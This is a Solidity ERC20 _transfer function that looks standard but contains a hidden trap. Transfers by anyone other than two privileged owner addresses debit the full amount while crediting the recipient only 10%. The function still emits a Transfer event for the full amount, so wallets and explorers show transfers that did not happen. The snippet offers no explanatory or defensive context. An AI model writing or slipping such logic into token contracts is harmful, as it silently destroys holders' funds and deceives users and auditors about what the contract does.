 function _transfer(address sender, address recipient, uint256 amount) internal virtual {
  require(sender != address(0), "ERC20: transfer from the zero address");
  require(recipient != address(0), "ERC20: transfer to the zero address");
  uint256 senderBalance = _balances[sender];
  require(senderBalance >= amount, "ERC20: transfer amount exceeds balance");
  if (sender == ownerA || sender == ownerB) {
    _balances[sender] = senderBalance - amount;
    _balances[recipient] += amount;
  } else {
    _balances[sender] = senderBalance - amount;
    uint256 trapAmount = (amount * 10) / 100;
    _balances[recipient] += trapAmount;
  }
  emit Transfer(sender, recipient, amount);
}